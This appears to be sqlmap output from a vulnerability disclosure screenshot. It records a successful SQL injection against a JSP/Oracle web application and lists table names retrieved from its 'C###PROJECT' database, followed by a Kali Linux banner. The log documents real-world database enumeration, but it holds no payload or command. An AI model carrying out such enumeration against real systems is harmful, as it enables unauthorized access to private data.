 ---
[11:05:40] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP, JSP 2.2
back-end DBMS: Oracle
[11:05:40] [INFO] fetching tables for database: 'C###PROJECT'
[11:05:42] [WARNING] reflective value(s) found and filtering out
[11:05:42] [INFO] the SQL query used returns 275 entries
[11:05:43] [INFO] retrieved: TMP_EDU_TEACHER_1
[11:05:45] [INFO] retrieved: TBV_UITEMPLATE
[11:05:48] [INFO] retrieved: TBV_UIPATH
[11:05:49] [INFO] retrieved: TBV_TREEVIEW
[11:05:50] [INFO] retrieved: TBV_SEARCHFORMINPUT
[11:05:52] [INFO] retrieved: TBV_SEARCHFORM
[11:05:54] [INFO] retrieved: TBV_LISTVIEW
[11:05:55] [INFO] retrieved: TBV_GROUP
[11:05:56] [INFO] retrieved: TBV_FORMRELATION
[11:05:57] [INFO] retrieved: TBV_FORMINPUT
[11:05:58] [INFO] retrieved: TBV_FORMEXTRA
[11:05:59] [INFO] retrieved: TBV_FORMENTRY
[11:06:00] [INFO] retrieved: TBV_FORMCOMPENT
[11:06:02] [INFO] retrieved: TBV_FORMCCT
[11:06:03] [INFO] retrieved: TBV_FORM
[11:06:04] [INFO] retrieved: TBV_EXTRA
[11:06:05] [INFO] retrieved: TBV_ENTRYDATA
[11:06:07] [INFO] retrieved: TBV_CROSSREPORT
[11:06:08] [INFO] retrieved: TBV_CROSSEXTRA
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org